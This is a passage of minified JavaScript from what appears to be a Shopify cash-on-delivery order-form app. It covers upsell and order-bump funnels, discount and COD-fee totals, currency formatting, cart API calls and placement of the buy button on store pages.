e?{...t,settings:{...t.settings,design:{...t.settings.design,title:{...t.settings.design.title,text:e.title||t.settings.design.title.text},subtitle:{...t.settings.design.subtitle,text:e.text||t.settings.design.subtitle.text},description:{...t.settings.design.description,text:e.description||t.settings.design.description.text},content:{...t.settings.design.content,text:e.content||((n=t.settings.design.content)==null?void 0:n.text)},acceptButton:{...t.settings.design.acceptButton,title:e.accept_button||t.settings.design.acceptButton.title},rejectButton:{...t.settings.design.rejectButton,title:e.reject_button||t.settings.design.rejectButton.title}}}}:t}function Pt(t){var n;const e=(n=ES_I18N.fields)==null?void 0:n.easysell_form_fields;return e?t.map(s=>{const i={...s};if(i.title=e[`${s.value}_title`]||s.title,s.type==="button"?i.subtitle=e[`${s.value}_subtitle`]||s.subtitle:(i.placeholder=e[`${s.value}_placeholder`]||s.placeholder,i.error=e[`${s.value}_error`]||s.error,s.value==="discount"&&(i.applyButtonText=e.discount_apply_button||s.applyButtonText)),s.value==="order_summary"&&s.labels){i.labels={...s.labels};const o=(e.order_summary??"").split(`
`);o.length>0&&Object.keys(s.labels).forEach((r,a)=>{i.labels[r]=o[a]||s.labels[r]})}if(s.value==="shipping_options"&&s.labels&&(i.labels={...s.labels,shipping_options:e.shipping_options_label||s.labels.shipping_options,free:e.free_label||s.labels.free}),s.options&&s.options.length>0){const o=e[`${s.value}_options`];o&&(i.options=o.split(`
`))}return i}):t}function At(t){var o,r,a;const e=(o=ES_I18N.fields)==null?void 0:o.easysell_form_fields,n=(r=ES_I18N.settings)==null?void 0:r.easysell_form_settings,s={...t,cpb_text:(e==null?void 0:e.buy_button_title)||t.cpb_text,cpb_subtitle:(e==null?void 0:e.buy_button_subtitle)||t.cpb_subtitle,thankyou_text:(n==null?void 0:n.thank_you_message)||t.thankyou_text,redirect_url:(n==null?void 0:n.redirect_url)||t.redirect_url,whatsappRedirect:t.whatsappRedirect&&{message:(n==null?void 0:n.whatsapp_message)||t.whatsappRedirect.message,phone:(n==null?void 0:n.whatsapp_phone)||t.whatsappRedirect.phone},fee:t.fee&&{...t.fee,name:(n==null?void 0:n.COD_fee_name)||t.fee.name}},i=t.shippingConfig;return i!=null&&i.enabled&&i.type==="custom"&&(s.shippingConfig={...i,customRates:(a=i.customRates)==null?void 0:a.map(l=>{if(!l)return l;const c=n==null?void 0:n[l.id];if(c){const[d,u]=c.split(`
`);return{...l,name:d||l.name,description:u||l.description}}return l})}),s}const xt=!0,ye=window.Shopify;let we="https://quick2.tyslo.com/order/";const Dt={funnel:void 0,errors:[],prepurchaseOffers:[],prepurchaseFunnelId:null},Nt={SET_FUNNEL(t,e){t.funnel=e},SET_ERRORS(t,e){t.errors=e},SET_PREPURCHASE_OFFERS(t,{offers:e,funnelId:n}){t.prepurchaseOffers=e,t.prepurchaseFunnelId=n}},Lt={acceptOffer({commit:t,rootState:e},{funnel:n,offerId:s,graphql_id:i,hash:o,pending_order:r,variant:a,quantity:l,total:c,discount:d}){var p;if(e.loading===!0)return;t("LOADING",!0,{root:!0});const u=d;return fetch(we+"funnels/accept",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({shop:ye.shop,variant:a,currency:(p=ce())==null?void 0:p.active,funnel:n.id,offer:s,discount_amount:u,quantity:l,total:c,graphql_id:i,hash:o,pending_order:r})}).then(f=>f.json()).catch(f=>{console.log(f),t("LOADING",!1,{root:!0})})},claimMultipleOffers({commit:t,rootState:e},{funnelId:n,hash:s,offers:i}){var o;if(e.loading!==!0)return t("LOADING",!0,{root:!0}),fetch(we+"upsells",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({shop:ye.shop,currency:(o=ce())==null?void 0:o.active,funnel:n,hash:s,offers:i})}).then(r=>r.json()).then(r=>(r.success||(t("SET_ERRORS",r.errors),t("LOADING",!1,{root:!0})),r)).catch(r=>{t("LOADING",!1,{root:!0})})},rejectOffer({commit:t,rootState:e},{hash:n,pending_order:s}){if(e.loading!==!0)return t("LOADING",!0,{root:!0}),fetch(we+"funnels/reject",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({shop:ye.shop,hash:n,pending_order:s})}).then(i=>i.json()).catch(i=>{console.log(i),t("LOADING",!1,{root:!0})})},async setupFunnel({commit:t},e){let n=e.funnel,s=[];n&&((await Promise.all(n.offers.map(async i=>{let o=await fetch(`/products/${i.product.handle}.js`);if(o.status===404){const r=await Ft(i.product.id);r&&(o=await fetch(`/products/${r}.js`))}return o.ok?await o.json():null}))).forEach(async(i,o)=>{var l;if(!i)return;const r=n.offers[o],a={id:i.id,title:i.title,handle:i.handle,options:i.options,images:(l=i.media)==null?void 0:l.map(({src:c,id:d})=>({src:c,id:d})),variants:i.variants.map(c=>{const{id:d,available:u,option1:p,option2:f,option3:_,price:h,compare_at_price:v,featured_media:O,taxable:b}=c;return{id:d,taxable:b,available:u,option1:p,option2:f,option3:_,price:A(h/100),compare_at_price:A(v/100),image_id:O==null?void 0:O.id}})};se(a.id);try{const c=r.design.offerImageURL;if(c){const d={src:c,...kt(c)};(!a.images||window.ES_UPSELL_SINGLE_IMAGE)&&(a.images=[]),a.images.unshift(d)}}catch(c){console.log(c)}s.push({...r,product:a})}),s=s.map(i=>{var o;return i.design.discountTag||(i.design.discountTag={text:`- {discount} ${i.settings.discount.offLabel??""}`,style:{boxShadowOpacity:0,borderRadius:50,color:"#000000",borderColor:"#000000",borderStyle:"solid",borderWidth:3,fontSize:16,fontWeight:"bold"}}),((o=i.settings.discount)==null?void 0:o.type)==="fixed_amount"?{...i,settings:{...i.settings,discount:{...i.settings.discount,value:R(i.settings.discount.value)}}}:i}),n.offers=s,t("SET_FUNNEL",K(L.UPSELLS,n)))}},Rt={prepurchaseRemainingOffers:(t,e,n)=>{const s=t.prepurchaseOffers;if(s&&s.length){const i=n.cart.cart.items;return s.filter(o=>i.some(r=>r.variant_id===o.variant_id))}return[]},prepurchaseTotal:(t,e)=>e.prepurchaseRemainingOffers.reduce((s,i)=>s+i.total,0)};function kt(t){try{const e=["mp4","webm","ogg","mov","avi","mkv"],n=/^(?:https?:\/\/)?(?:www\.)?(?:youtube\.com\/(?:[^\/\n\s]+\/\S+\/|(?:v|e(?:mbed)?)\/|\S*?[?&]v=)|youtu\.be\/)([a-zA-Z0-9_-]{11})$/,s=t.split(".").pop().toLowerCase().split("?")[0];return e.includes(s)?{type:"video",ext:s}:n.test(t)?{type:"youtube",id:t.match(n)[1]}:{type:"image"}}catch{return{type:"image"}}}function Ft(t){return t=t.replace("gid://shopify/Product/",""),fetch(`/search/suggest.json?type=product&q=id:${t}&resources[type]=product`).then(e=>e.json()).then(e=>{var n;return(n=e.resources.results.products.find(s=>`${s.id}`===t))==null?void 0:n.handle})}const Bt=Object.freeze(Object.defineProperty({__proto__:null,actions:Lt,getters:Rt,mutations:Nt,namespaced:xt,state:Dt},Symbol.toStringTag,{value:"Module"})),qt=!0,Ne=window.EASYSELL_BUMPS,Ce={offers:void 0,selectedOffers:[]},Ut={SET_OFFERS(t,e){t.offers=e},SET_SELECTED_OFFERS(t,e){t.selectedOffers=e}},Vt={initBumps({commit:t,rootState:e}){if(Ne){const n=jt(Ht(Ne),e.cart.cart.items);t("SET_OFFERS",K(L.BUMPS,n)),t("SET_SELECTED_OFFERS",n.filter(s=>s.selectedByDefault).map(s=>s.id))}}},Mt={getSelectedOffers:()=>{var t;return(t=Ce.offers)==null?void 0:t.filter(e=>Ce.selectedOffers.includes(e.id)).map(e=>{var u,p;const{title:n,price:s,oid:i,hasProduct:o,product:r,useProductPrice:a,taxable:l,requires_shipping:c}=e;let d={title:n,price:s,oid:i,taxable:l,requires_shipping:c};if(o===!0&&r){const f=(p=(u=r.variants[0])==null?void 0:u.id)==null?void 0:p.replace("gid://shopify/ProductVariant/","");d={...d,variant_id:f,requires_shipping:d.requires_shipping??r.requiresShipping??!1,productPrice:a?r.price:null}}if(d.taxable??(o===!0&&(r==null?void 0:r.taxable))){const f=o===!0&&r?r.id:"default";d.taxLines=Q(f,e.price)}return d})},getBumps:(t,e)=>{var n;return(n=e.getSelectedOffers)==null?void 0:n.map(s=>{const{title:i,price:o,productPrice:r,requires_shipping:a,variant_id:l,taxLines:c}=s;return{quantity:1,title:i??"-",price:r??o??0,requires_shipping:a??!1,variant_id:l,taxLines:c}})},getBumpsDiscountValue:(t,e)=>{var n;return((n=e.getSelectedOffers)==null?void 0:n.reduce((s,i)=>s+(i.productPrice??i.price)-i.price,0))??0}},Ht=t=>t.sort((e,n)=>e.position>n.position?1:-1),jt=(t,e)=>t.filter(s=>{const i=s.criteria.type;if(i==="all")return!0;if(i==="products"){const o=s.criteria.products.map(a=>a.id),r=e.map(a=>`gid://shopify/Product/${a.product_id}`);return o.some(a=>r.includes(a))}if(i==="collections"&&window.ES_PRODUCT_COLLECTIONS){const o=s.criteria.collections.map(a=>a.id),r=window.ES_PRODUCT_COLLECTIONS.map(a=>`gid://shopify/Collection/${a.id}`);return o.some(a=>r.includes(a))}return!1}).map((s,i)=>{var a;const o=s.offer;o.hasProduct&&((a=o.product)!=null&&a.taxable)&&se(o.product.id);let r=o.price;return window.ES_SKIP_BUMPS_CONVERSION||(r=R(r)),{...s.offer,price:parseFloat(r),id:i,oid:s.id}}),Gt=Object.freeze(Object.defineProperty({__proto__:null,actions:Vt,getters:Mt,mutations:Ut,namespaced:qt,state:Ce},Symbol.toStringTag,{value:"Module"}));function g(t,e,n,s,i,o,r,a){var l=typeof t=="function"?t.options:t;return e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),o&&(l._scopeId="data-v-"+o),{exports:t,options:l}}const H=t=>{function e(a,l){return typeof a>"u"?l:a}function n(a,l,c,d){if(l=e(l,2),c=e(c,","),d=e(d,"."),isNaN(a)||a==null)return 0;a=a.toFixed(l);var u=a.split("."),p=u[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+c),f=u[1]?d+u[1]:"";return p+f}typeof t=="string"&&(t=t.replace(".",""));var s="",i=/\{\{\s*(\w+)\s*\}\}/,o=window.ES_MONEY_FORMAT||window.tysloMoneyFormat||window.Shopify.money_format||`${window.Shopify.currency.active} {{ amount }}`;switch(o=o.replace(/<\/?[^>]+(>|$)/g,""),o.match(i)[1]){case"amount":s=n(t,2,",",".");break;case"amount_no_decimals":s=n(t,0,",",".");break;case"amount_with_comma_separator":s=n(t,2,".",",");break;case"amount_with_dot_separator":s=n(t,2,".",".");break;case"amount_no_decimals_with_comma_separator":s=n(t,0,".",",");break;case"amount_with_space_separator":s=n(t,2," ",",");break;case"amount_no_decimals_with_space_separator":s=n(t,0," ",",");break;case"amount_no_decimals_with_dot_separator":s=n(t,0,".",",");break;case"amount_with_apostrophe_separator":s=n(t,2,"'",".");break}let r=o.replace(i,s);return window.ES_DUAL_CURRENCY&&window.ES_DUAL_CURRENCY_RATE>0&&(r=`${r} / ${window.ES_DUAL_CURRENCY}${(t/window.ES_DUAL_CURRENCY_RATE).toFixed(2)}`),r},Wt={name:"Currency",components:{},props:{value:0},data(){var t;return{moneyClass:(t=window.ES_MONEY_FORMAT)!=null&&t.includes("money")?"money":""}},methods:{},computed:{formattedValue(){let t=parseFloat(this.value);return H(t)}}};window.ES_FORMAT_CURRENCY=H;var Yt=function(){var e=this,n=e._self._c;return n("span",{class:e.moneyClass,domProps:{textContent:e._s(e.formattedValue)}})},Qt=[],Kt=g(Wt,Yt,Qt,!1,null,null);const z=Kt.exports,zt=!0,Jt={discount:null},Xt={SET_DISCOUNT(t,e){t.discount=e},INIT_DISCOUNT(t,e){t.discount=null}},Zt={calculateDiscount({commit:t,getters:e}){const n=e.downsellDiscountValue,s=n+e.offerDiscountValue+e.abandonedDiscountValue+e.prepurchaseDiscountValue;if(s>0){let i={type:"fixed",amount:s,text:`-${H(s)}`,downsell:n>0};t("SET_DISCOUNT",i)}else t("INIT_DISCOUNT")}},en={prepurchaseDiscountValue:(t,e,n,s)=>s["funnel/prepurchaseRemainingOffers"].reduce((o,r)=>o+r.discount_amount,0),finalCartLevelDiscounts:(t,e,n,s)=>{let i=s["cart/cartLevelDiscounts"]();if(!s["offer/hasQuantityOffer"])return i;const o=s["offer/selectedOffer"],{price:r,quantity:a}=o,l=s["cart/lineLevelDiscounts"]();let c=0,d=l.filter(u=>u.type!=="automatic").map(u=>{const p=u.allocation_method==="across"?1:a,f=u.value_type==="percentage"?r*(u.value/100):u.value*p;return c+=f,{...u,amount:f}});return d.push(...i.filter(u=>u.type!=="automatic").map(u=>(u.value_type==="percentage"&&(u.amount=(r-c)*(u.value/100)),u))),d},finalCartLevelDiscountsAmount:(t,e,n,s)=>e.finalCartLevelDiscounts.reduce((i,o)=>i+o.amount,0),abandonedDiscountValue:(t,e,n,s)=>{let i=0;const{type:o,value:r}=w.prototype.$settings.abandonedDiscount??{};return window.ES_ABANDONED_HASH&&r>0&&(o==="fixed"?i=R(r):o==="percentage"&&(i=(e.subtotal-e.offerDiscountValue)*(parseFloat(r)/100))),i},offerDiscountValue:(t,e,n,s)=>{let i=0;if(s["offer/hasQuantityOffer"])try{const{compareAtPrice:o,price:r}=s["offer/selectedOffer"];o!==r&&(i=o-r)}catch(o){console.log(o)}return i},downsellDiscountValue:(t,e,n,s)=>{let i=0;try{const o=s["downsells/getActiveDownsell"];if(o){const r=e.subtotal-e.offerDiscountValue,a=o.settings.discount;a.type==="fixed"?i=R(a.value):a.type==="percentage"&&(i=r*(parseFloat(a.value)/100))}}catch(o){console.log(o)}return i},selectedOfferPrice:(t,e,n,s)=>{if(s["offer/hasQuantityOffer"])return s["offer/selectedOffer"].compareAtPrice},bumpsTotal:(t,e,n,s)=>{const i=s["bumps/getSelectedOffers"];return i&&i.length?i.map(o=>o.price).reduce((o,r)=>o+r,0):0},shipping:(t,e,n)=>{const{shippingDiscount:s,selectedOption:i}=n.shipping;return s?0:i?parseFloat(i.price):null},fee:(t,e)=>{var i,o;let n=e.itemsSubtotalPrice+e.bumpsTotal;t.discount&&(n-=t.discount.amount);const s=w.prototype.$settings.fee;if(s&&s.enabled===!0&&s.value)s.title=s.name??"COD Fee",s.quantity=1,s.type==="fixed"?(o=(i=window.Shopify)==null?void 0:i.currency)!=null&&o.rate?s.price=R(s.value):s.price=s.value:s.type==="percentage"&&(s.price=n*(parseFloat(s.value)/100)),s.taxable&&(s.taxLines=Q("default",s.price));else return null;return s},itemsSubtotalPrice:(t,e,n,s)=>{const i=e.selectedOfferPrice;return i!==void 0?i:n.cart.cart.items.reduce((o,r)=>o+r.line_price,0)},subtotal:(t,e,n,s)=>{const i=e.selectedOfferPrice;if(i!==void 0){const r=e.finalCartLevelDiscountsAmount;return i-r}let o=n.cart.cart;return o.items.length>0?o.totalPrice:0},totalWithoutDiscount:(t,e)=>{var s;let n=e.subtotal;return e.shipping&&(n+=e.shipping),(s=e.fee)!=null&&s.price&&(n+=e.fee.price),e.bumpsTotal&&(n+=e.bumpsTotal),n},total:(t,e)=>{let n=e.totalWithoutDiscount;return t.discount&&t.discount.discountType!=="shipping"&&(n-=t.discount.amount),window.ES_TOTAL=n,n},prepaidSubtotal:(t,e)=>{var s;let n=e.total;return(s=e.fee)!=null&&s.price&&(n-=e.fee.price),e.shipping!=null&&(n-=e.shipping),n}},tn=Object.freeze(Object.defineProperty({__proto__:null,actions:Zt,getters:en,mutations:Xt,namespaced:zt,state:Jt},Symbol.toStringTag,{value:"Module"}));function q(t){return window.EasySellHelpers.styleToStringStyle(t)}const pe=(t,e=`.${window.EPBS}`)=>{if(!t||t==="none")return;const n=window.ES_ANIMATION_INTERVAL||1100;document.querySelectorAll(e).forEach(s=>{s.classList.add("cart-shaker",`es-animation-${t}`),setInterval(()=>{s.classList.toggle("es-animation-active")},n)})},Ze=(t,e)=>{t&&t.parentNode.insertBefore(e,t.nextSibling)},ve=t=>{const e=`.kaching-bundles__choose-product__product-button,.swatches-select li, .gf_swatch, .qty-plus, .qty-minus,[name="minus"],[name="plus"],${window.ES_VARIANT_SELECTOR_OVERRIDE}`,n='input[type="checkbox"]:not(.es-checkbox),input[type="radio"]:not(.es-radio),select:not(.es-select),.variant-input,button,#Quantity,input[name="quantity"],[name="updates[]"]';document.addEventListener("click",s=>{s.target.closest(e)&&(s.preventDefault(),t())}),document.addEventListener("change",function(s){s.target.matches(n)&&t()})},nn=t=>{document.querySelectorAll(".es-quantity-picker__button").forEach(e=>e.addEventListener("click",t))},Le=t=>{document.cookie=`${t}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;`},sn=async t=>{try{const e=await fetch(`https://pincodes.geteasysell.com/${t}.json`);if(e.ok){const n=await e.json();if(n.state)return n}else return e.status===404?null:void 0}catch{return}},on=async(t,{validateCity:e,rejectInvalid:n})=>{if(!t||t.length<6)return!1;if(t.length>6)return window.changeESFieldValue("zip",!0,"hasError"),!1;const s=await sn(t);return s?(window.changeESFieldValue("zip",!1,"hasError"),window.changeESFieldValue("province",s.state),e&&window.changeESFieldValue("city",s.city),!0):s===null?(n&&window.changeESFieldValue("zip",!0,"hasError"),!1):(window.changeESFieldValue("zip",!1,"hasError"),!0)},rn=t=>{try{let e=Object.fromEntries(new URLSearchParams(location.search));e.ese&&(e=Object.fromEntries(new URLSearchParams(atob(e.ese)))),e.r==="1"&&(Object.entries(e).forEach(([n,s])=>{window.changeESFieldValue(n,s)}),window.ES_ABANDONED_HASH=e.h,(e.o==="1"||t)&&window.openTysloForm&&window.openTysloForm())}catch(e){console.log(e)}};function an(t,e=!1){return typeof t=="string"&&t.trim()!==""?e?(t[0]==="+"?"+":"")+t.slice(t[0]==="+"?1:0).replace(/\D/g,""):t.replace(/\D/g,""):""}function fe(){var e,n,s;if(window.ES_SOLDOUT_LABEL)return window.ES_SOLDOUT_LABEL;let t=(s=(n=(e=window.ES_I18N)==null?void 0:e.settings)==null?void 0:n.easysell_form_settings)==null?void 0:s.soldout_label;return t&&t!=="_"?t:window.ES_TRANS_LABELS.soldout[window.ES_LOCALE]??window.ES_TRANS_LABELS.soldout.en}function et(){var t,e,n,s,i,o;try{let r=(n=(e=(t=window.ES_I18N)==null?void 0:t.settings)==null?void 0:e.easysell_form_settings)==null?void 0:n.free_label;return r&&r!=="_"||(r=(o=(i=(s=window.EASYSELL_CONFIG.fields)==null?void 0:s.find(a=>a.value==="shipping_options"))==null?void 0:i.labels)==null?void 0:o.free,r)?r:window.ES_TRANS_LABELS.free[window.ES_LOCALE]??window.ES_TRANS_LABELS.free.en}catch{return"Free"}}async function ln(t,e){const n=new TextEncoder,s=await crypto.subtle.importKey("raw",n.encode(e),{name:"HMAC",hash:"SHA-256"},!1,["sign"]),i=await crypto.subtle.sign("HMAC",s,n.encode(t));return Array.from(new Uint8Array(i)).map(o=>o.toString(16).padStart(2,"0")).join("")}function cn(t,e){return t.slice(0,10)+e+t.slice(10)}const tt=t=>{let e=!1;const n=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};new MutationObserver(n).observe(document.body,{childList:!0,subtree:!0})};var Ge;const J=((Ge=window.Shopify.routes)==null?void 0:Ge.root)??"/",dn=async()=>await(await fetch(`${J}cart/update.json`)).json(),nt=async()=>fetch(`${J}cart/clear.js`,{method:"POST"}),Te=async t=>Object.keys(t||{}).length===0?void 0:(window.ES_CHECKOUT_CONFLICT&&window.EasySellHelpers.getCookie("skip_shop_pay")&&(Le("cart"),Le("skip_shop_pay")),await(await fetch(`${J}cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:t})})).json()),un=async t=>await(await fetch(`${J}cart/change.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})).json(),pn=async t=>await(await fetch(`${J}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:t})})).json(),fn=t=>fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:`id=${t}&quantity=0`}).then(e=>e.json()),_n=function(){const t=document.querySelector('script[id^="ProductJson"],script[id^="product-json"],[data-zp-product-init]');if(t)try{const e=JSON.parse(t.textContent);return e&&e.product?e.product:e}catch{}return null},hn=function(){if(window.__pageflyProducts){const t=document.querySelector("[data-product-id]");if(Object.values(window.__pageflyProducts).length>1&&t){const e=window.__pageflyProducts[t.getAttribute("data-product-id")];if(e)return e}return window.__pageflyProducts[Object.keys(window.__pageflyProducts)[0]]}return null},mn=function(){var n;const t=window.EasySellHelpers.getVariantId();if(t)return t;const e=window.__pageflyProducts;if(e){const s=((n=window.ES_CLOSEST_FORM)==null?void 0:n.getAttribute("data-productid"))||Object.keys(e)[0],i=e[s];if(i)return i.variants[0].id}return null},gn=async t=>{var s;const n=(s=await(await fetch(`${J}products/${t}.json`)).json())==null?void 0:s.product;return n?(n.variants=n.variants.map(i=>({...i,price:i.price*100,compare_at_price:i.compare_at_price*100})),n):null},yn=async function(){var t;try{const e=document.querySelector("gp-product");if(e){const n=(t=JSON.parse(e.getAttribute("gp-data")))==null?void 0:t.productHandle;if(n)return gn(n)}return null}catch(e){return console.log(e),null}};let V=100;const ne=t=>{window.ES_CART_TOKEN=t.token;let e={token:t.token,itemCount:0,totalPrice:0,totalWeight:0,items:[]};return t.items.forEach(n=>{e.items.push({handle:n.handle,product_type:n.product_type,product_id:n.product_id,title:n.product_title,vendor:n.vendor,url:n.url,image:n.image,quantity:n.quantity,variant_id:n.variant_id,variant_title:n.variant_title,weight:n.grams?n.grams:0,properties:n.properties,discounts:Re(n.line_level_discount_allocations),price:A(n.final_price/V),line_price:A(n.final_line_price/V),original_price:A(n.original_price/V),original_line_price:A(n.original_line_price/V),discounted_price:A(n.discounted_price/V)}),n.taxable&&se(n.product_id)}),e.totalPrice=A((t.original_total_price-t.total_discount)/V),e.original_total_price=A(t.original_total_price/V),e.discounts=Re(t.cart_level_discount_applications),e.note=t.note,e.itemCount=t.item_count,e.totalWeight=t.total_weight,e.attributes=t.attributes,window.ES_DISABLE_ALL_DISCOUNTS?e=vn(e):window.ES_DISABLE_AUTO_DISCOUNT&&(e=wn(e)),window.ES_LINE_TO_CART_DISCOUNT&&(e=En(e)),window.ES_CART_HAS_DISCOUNT=e.original_total_price-e.totalPrice>0,window.EasySellHelpers.setIsRequiresComponents(t.token),e};function Re(t){var e;return(e=t==null?void 0:t.filter(n=>!!n.discount_application))==null?void 0:e.map(n=>({amount:A(n.amount/V),title:n.discount_application.title,type:n.discount_application.type,value:n.discount_application.value,value_type:n.discount_application.value_type,allocation_method:n.discount_application.allocation_method}))}function wn(t){let e=0;t.items=t.items.map(s=>{const i=s.discounts.filter(o=>o.type==="automatic").reduce((o,r)=>o+r.amount/s.quantity,0);return e+=i*s.quantity,{...s,discounts:s.discounts.filter(o=>o.type!=="automatic"),price:s.price+i,line_price:(s.price+i)*s.quantity}});const n=e+t.discounts.filter(s=>s.type==="automatic").reduce((s,i)=>s+i.amount,0);return t.discounts=t.discounts.filter(s=>s.type!=="automatic"),t.totalPrice=t.totalPrice+n,t}function vn(t){return t.items=t.items.map(e=>({...e,discounts:[],price:e.original_price,line_price:e.original_line_price})),t.discounts=[],t.totalPrice=t.original_total_price,t}function En(t){var s;const e=new Map,n=i=>{const o=e.get(i.title);o?o.amount+=i.amount:e.set(i.title,{...i})};return(s=t.discounts)==null||s.forEach(n),t.items=t.items.map(i=>{var o;return(o=i.discounts)==null||o.forEach(n),{...i,discounts:[],price:i.original_price,line_price:i.original_line_price}}),t.discounts=Array.from(e.values()),t}let Sn="https://events.geteasysell.com/events";const C={queue:[],events:[],EVENTS_TYPES:{INITIATE_CHECKOUT:"InitiateCheckout",PURCHASE:"Purchase",QAI:"quantityOffer-impression-",QAC:"quantityOffer-conversion-",TUI:"tickupsell-impression-",TUC:"tickupsell-conversion-",UI:"upsell-impression-",UC:"upsell-conversion-",DI:"downsell-impression-",DC:"downsell-conversion-"},track:function(t,e,n){n&&n.length>0&&window.EasySellHelpers.waitForSelectorToBeVisible(t).then(()=>{n.forEach(s=>{this.add(`${e}${s}`)})})},add:function(t,e={count:1},n=!0){try{this.events.includes(t)||(this.events.push(t),this.queue.push({event:t,...e})),n&&this.send()}catch(s){console.log(s)}},send:function(t=2){try{setTimeout(()=>{if(!this.queue.length)return;const e=window.Shopify.shop;fetch(`${Sn}?shop=${e}`,{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify({shop:e,events:this.queue})}).then(()=>{}),this.queue=[]},t*1e3)}catch(e){console.log(e)}}},st=()=>{document.querySelectorAll(".open,.cart-drawer__dialog,.PageOverlay").forEach(t=>t.click()),document.querySelectorAll("dialog").forEach(t=>t.close()),document.querySelectorAll("[tabindex]").forEach(t=>t.removeAttribute("tabindex"))},Oe=()=>{typeof window.es_hook_open_popup=="function"&&window.es_hook_open_popup(),st(),document.getElementById("easysell-modal").style.display="block",document.querySelectorAll("html, body").forEach(function(n){n.style.overflow="hidden"}),window.ES_EMBEDDED_OFFERS||it();let t={count:1};const e=window.EasySellHelpers.getUtms();e.utm_campaign&&(t={count:1,utm_campaign:e.utm_campaign,utm_source:e.utm_source,utm_medium:e.utm_medium}),C.add(C.EVENTS_TYPES.INITIATE_CHECKOUT,t)},B=(t=!1)=>{var e;document.querySelector("#easysell-modal").style.display="none",document.querySelectorAll("html, body").forEach(function(n){n.style.overflow=null}),t===!0&&((e=window.ES_EVENT_TARGET)==null||e.dispatchEvent(new Event("ES_FORM_CLOSED")))},ke=()=>{document.getElementById("easysell").style.display="block",document.querySelector("#easysell-modal .es-modal-content").append(document.getElementById("easysell"))},bn=(t,e)=>{let n=[{selector:'[name="checkout"]',placement:"beforebegin"},{selector:'form[method="post"][action$="/cart"] [type="submit"], form[method="post"][action$="/checkout"] [type="submit"], form[method="post"][action*="/cart?"] [type="submit"], form[method="post"][action*="/checkout?"] [type="submit"]',placement:"beforebegin"}];window.ES_CART_SELECTORS_POPUP_OVERWRITE!==void 0&&(n=window.ES_CART_SELECTORS_POPUP_OVERWRITE);const s=i=>{_e(t,i),window.EasySellHelpers.addListenerToSelector(`.${window.EPBS}`,e)};s(n),tt(()=>{const i=n.filter(o=>{var a;const r=document.querySelector(o.selector);return r?!((a=r.parentElement)!=null&&a.querySelector(`.${window.ESPBCS}`)):!1});i.length&&s(i)})},Cn=t=>{var i;const e=[{selector:"easysell-form",placement:"afterend"},{selector:'[data-pf-type="ProductATC"]',placement:"afterend"},{selector:"#new-form",placement:"afterend"},{selector:"buy-buttons",placement:"afterend"},{selector:'[data-shopify="payment-button"]',placement:"beforebegin"},{selector:".shopify-payment-button",placement:"beforebegin"},{selector:'form[method="post"][action$="/cart/add"] [type="submit"]:not(:empty)',placement:"afterend"},{selector:"button[data-product-id]",placement:"afterend"},{selector:'form[method="post"][action$="/cart/add"]',placement:"beforeend"}],n=document.querySelectorAll(`#${window.ESHS},.${window.ESPBOS},#${window.ESPBOS},[href="es-popup-form-hook"]`).length>0,s=window.EasySellHelpers.isPageBuilder();(n!==!0||!s||window.ES_ALLOW_HOOK_DUPLICATE===!0)&&_e(t,e),Tn(t),(i=window.es_after_insertion_completed)==null||i.call(window)},Tn=t=>{_e(t,[{selector:`${window.ESPHS},#mst-stiky-box #AddToCart`,placement:"afterend"}],!0),document.querySelectorAll(window.ESPHS).forEach(e=>{e.remove()})},On=(t,e)=>{const n=[{selector:'[name="checkout"]',placement:"beforebegin"},{selector:'a[href*="/checkout"]',placement:"beforebegin"},{selector:'[name="icartCheckout"]',placement:"beforebegin"},{selector:".satcb-cs-view-cart",placement:"beforebegin"},{selector:'.cart_container [action="/checkout"] button[type="submit"]',placement:"beforebegin"},{selector:".halo-cart-sidebar .button-checkout",placement:"beforebegin"},{selector:".buynow-btn",placement:"beforebegin"},{selector:"#mu-checkout-button,.qsc2-checkout-button",placement:"beforebegin"},{selector:"#stickyAddToCart .btn--sticky_addtocart",placement:"beforebegin"},{selector:".header__atc .js-header-atc",placement:"beforebegin"}];window.ES_DRAWER_PLACEMENT_OVERRIDES&&n.splice(0,n.length,...window.ES_DRAWER_PLACEMENT_OVERRIDES);let s;const i=r=>r.filter(a=>{var c;const l=document.querySelector(a.selector);return l&&((c=l.previousSibling)==null?void 0:c.id)!==window.EPBS}),o=()=>{document.querySelector(`.${window.ESPBDS}`)||(s=i(s??n),s.length||(s=void 0),s!=null&&s.length&&(_e(t,s),window.EasySellHelpers.addListenerToSelector(`.${window.ESPBDS}`,async()=>{await e(!0)})))};o(),tt(o)},In=()=>{let t=null,e="";const n=document.querySelectorAll(`#${window.EPBS},.es-sticky`),s=a=>{n.forEach(l=>{l.disabled=a,l.style.pointerEvents=a?"none":"auto",l.style.opacity=a?"0.5":"1";const c=l.querySelector(".es-button-title");c&&(!a&&e?c.textContent=e:a&&!e&&(e=c.textContent))}),a&&!t?t=setTimeout(()=>{n.forEach(l=>{const c=l.querySelector(".es-button-title");c&&(c.textContent=fe())})},1e3):!a&&t&&(clearTimeout(t),t=null)},o=(()=>{var a,l;return document.querySelector(window.ES_ATC_BTN_SELECTOR)||((l=(a=document.querySelector(`.${window.EPBS}`))==null?void 0:a.closest('form[action*="/cart/add"]'))==null?void 0:l.querySelector('[name="add"], [type="submit"]'))||document.querySelectorAll('[name="add"]').length===1&&document.querySelector('[name="add"]')})();if(!o)return;const r=a=>a?!!(a.disabled||a.getAttribute("aria-disabled")==="true"||a.classList.contains("gf_button-soldout")||window.ES_ATC_DISABLED_CLASS&&a.classList.contains(window.ES_ATC_DISABLED_CLASS)):!1;s(r(o)),new MutationObserver(()=>s(r(o))).observe(o,{attributes:!0,attributeFilter:["disabled","aria-disabled","class"]})},it=()=>{try{if(window.ES_INITIAL_PRODUCT){const 